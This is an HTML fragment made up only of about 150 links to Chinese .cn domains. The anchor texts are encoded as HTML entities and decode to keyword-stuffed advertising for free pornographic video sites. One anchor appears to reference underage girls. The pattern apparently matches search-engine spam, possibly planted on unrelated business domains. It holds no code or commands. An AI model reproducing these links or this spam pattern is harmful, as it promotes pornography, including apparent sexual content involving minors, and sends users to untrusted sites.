<a href="http://ygdzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://scalextric.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://radin.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://tjjgj.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x82B1;&#x91CE;&#x771F;&#x4E00;</a>|
<a href="http://niaozhuai.com.cn" target="_blank">&#x65E5;&#x97E9;&#x767E;&#x4E07;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huanggroup.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqy8.cn" target="_blank">&#x7537;&#x5973;&#x505A;&#x7230;&#x731B;&#x70C8;&#x5403;&#x5976;&#x556A;&#x556A;&#x55B7;&#x6C34;&#x7F51;&#x7AD9;</a>|
<a href="http://toag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ports-intl.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://hs777.com.cn" target="_blank">&#x9999;&#x8549;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jiangxiymcg.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://zgshu.cn" target="_blank">&#x65E5;&#x672C;XXXX&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://lylylc.cn" target="_blank">&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x65E5;&#x7F8E;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kqye.cn" target="_blank">99&#x9752;&#x8349;&#x9752;&#x8349;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cffltd.cn" target="_blank">&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x5927;&#x7247;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinkexin.cn" target="_blank">91&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csucne.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://17tb.com.cn" target="_blank">&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://dashiyu.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;&#x4E2D;&#x6587;&#x7537;&#x7537;</a>|
<a href="http://dgmf8.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinyuetiancheng.cn" target="_blank">97&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x672C;&#x89C6;&#x9891;</a>|
<a href="http://zjxgyy.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;&#x4E09;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://mt85.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www&#x6C61;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengqian.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://qdrssm.cn" target="_blank">&#x4EBA;&#x59BB;av&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://fwlr.com.cn" target="_blank">&#x4E9A;&#x6D32;rct&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://czbxgsx.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jfsteel.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rjla.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nutrizon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szjinguo.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://appmaster.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://nxib.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jayken.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://ziyounet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://epny.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://soho580.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://rz818.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://hnguanzhu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://qqchem.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mpag.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gipv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://lokko.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x871C;&#x81C0;&#x8272;&#x6B32;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://apuro.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://yodw.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5987;999&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tsggsfs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://hnbrd.cn" target="_blank">av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ico6.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;66</a>|
<a href="http://opemt.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://y4717.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://aexr.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x719F;&#x5987;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksjingtai.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://prelawyer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://red56.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x8272;&#x5927;&#x6210;&#x7F51;&#x7AD9;WWW&#x4E45;&#x4E45;</a>|
<a href="http://yumiaoic.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://236dvd.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80C6;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moneypot.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://szyizz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;18&#x7981;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;bbb</a>|
<a href="http://kbki.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://qcplating.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jadespa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bdczyh.cn" target="_blank">&#x4E9A;&#x6D32;&#x5361;1&#x5361;2&#x5361;3&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;
&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://baiaogu5.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://batterypie.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x8272;&#x53C8;&#x723D;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://beizi8.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://opemt.cn" target="_blank">&#x8272;&#x4E00;&#x60C5;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;</a>|
<a href="http://smfjj.cn" target="_blank">&#x4F0A;&#x5927;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://ruileng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://petrotek.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changlin-group.com.cn" target="_blank">&#x771F;&#x5B9E;&#x56FD;&#x5185;&#x4E1C;&#x5317;&#x4E71;&#x5B50;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://yoxian.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zscbds.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iyjwov.cn" target="_blank">99&#x4E45;&#x4E45;99&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x514D;&#x8D39;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://kheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://free770.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x65E0;&#x7801;&#x5927;&#x7247;a&#x6BDB;&#x7247;&#x62BD;&#x6410;&#x8272;&#x6B32;</a>|
<a href="http://gear-expo.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;91&#x9EBB;&#x8C46;&#x56FD;&#x8BED;</a>|
<a href="http://100fff.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://zc1985.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://uoosoo.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://138978.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://anaphylaxis.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://ghonw.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;</a>|
<a href="http://szdushijia.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://laomitong.cn" target="_blank">&#x6B27;&#x6D32;&#x7F8E;&#x719F;&#x5973;&#x4E71;&#x53C8;&#x4F26;av&#x5F71;&#x7247;</a>|
<a href="http://ygrmry.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://njlspm.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://risingcon.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://lkug.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kk5885.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kevf.cn" target="_blank">&#x56FD;&#x6A21;&#x5927;&#x5C3A;&#x5EA6;&#x556A;&#x556A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ga110.com.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zxd82huub.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://top-red.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://nwob.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;a&#x4E45;&#x4E45;</a>|
<a href="http://booa.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://huixinnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://3cwyy.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://appmaster.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hischool.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mpag.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://qingniansheying.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://51eju.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://kjhk.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://comya.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cmetal.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7231;&#x871C;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x56FD;&#x4EA7;&#x672A;&#x6210;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gculze.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x8D85;&#x78B0;98&#x9999;&#x8549;</a>|
<a href="http://0731pc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xmkjxy.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://jiaolianche.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ppmx.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x4E09;&#x533A;</a>|
<a href="http://fitdiss.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://plantool.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://jcir.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://feedcool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aexr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6FC0;&#x60C5;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x430.cn" target="_blank">&#x56FD;&#x4EA7;SUV&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjcare.cn" target="_blank">&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lcjsp.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
